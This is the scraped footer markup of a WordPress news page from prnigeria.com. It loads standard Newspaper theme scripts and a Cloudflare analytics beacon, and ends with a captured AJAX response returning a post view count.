<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[19721]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.596 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 06:03:47 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -504
content:
{"19721":19957}